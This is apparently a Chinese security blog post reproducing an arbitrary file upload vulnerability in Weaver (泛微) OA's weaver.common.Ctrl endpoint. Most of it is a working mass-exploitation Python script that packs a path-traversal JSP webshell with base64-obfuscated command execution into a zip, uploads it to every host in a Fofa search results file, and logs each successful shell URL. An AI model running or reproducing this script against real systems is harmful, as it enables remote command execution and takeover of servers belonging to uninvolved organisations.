声明
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。d
漏洞描述
泛微OA weaver.common.Ctrl 存在任意文件上传漏洞,攻击者通过漏洞可以上传webshell文件控制服务器
Fofa
复现
漏洞路径为:
1
|

/weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=validateApp
|
查看发送的数据包:


使用POC成功上传文件:


贴上大佬的批量上传POC脚本(我改过的):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
import zipfile
import random
import sys
import requests
def generate_random_str(randomlength=16):
random_str = ''
base_str = 'ABCDEFGHIGKLMNOPQRSTUVWXYZabcdefghigklmnopqrstuvwxyz0123456789'
length = len(base_str) - 1
for i in range(randomlength):
random_str += base_str[random.randint(0, length)]
return random_str
mm = generate_random_str(8)
webshell_name1 = mm+'.jsp'
webshell_name2 = '../../../'+webshell_name1
def file_zip():
shell = """<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="sun.misc.BASE64Decoder" %>
<%
if(request.getParameter("cmd")!=null){
BASE64Decoder decoder = new BASE64Decoder();
Class rt = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlJ1bnRpbWU=")));
Process e = (Process)
rt.getMethod(new String(decoder.decodeBuffer("ZXhlYw==")), String.class).invoke(rt.getMethod(new
String(decoder.decodeBuffer("Z2V0UnVudGltZQ=="))).invoke(null, new
Object[]{}), request.getParameter("cmd") );
java.io.InputStream in = e.getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
""" ## 替换shell内容
zf = zipfile.ZipFile(mm+'.zip', mode='w', compression=zipfile.ZIP_DEFLATED)
zf.writestr(webshell_name2, shell)
def GetShell(urllist):
file_zip()
print('上传文件中')
urls = urllist + '/weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=validateApp'
file = [('file1', (mm+'.zip', open(mm + '.zip', 'rb'), 'application/zip'))]
requests.post(url=urls,files=file,timeout=60, verify=False)
GetShellurl = urllist+'/cloudstore/'+webshell_name1
GetShelllist = requests.get(url = GetShellurl)
if GetShelllist.status_code == 200:
print('利用成功webshell地址为:'+GetShellurl)
with open("success_webshell.txt", "a+") as f2:
f2.write(GetShellurl + "\n")
else:
print('未找到webshell利用失败')
def main():
# # if (len(sys.argv) == 2):
# # url = sys.argv[1]
# GetShell(url)
# else:
# print("python3 poc.py http://xx.xx.xx.xx")
with open("fofa提取结果文件.txt", "r+") as f:
lines = f.readlines()
for line in lines:
try:
GetShell(line.strip())
except Exception as e:
pass
if __name__ == '__main__':
main()
|

参考大佬文章链接:https://mp.weixin.qq.com/s/ePYRFPfu-pvWMKSiffporA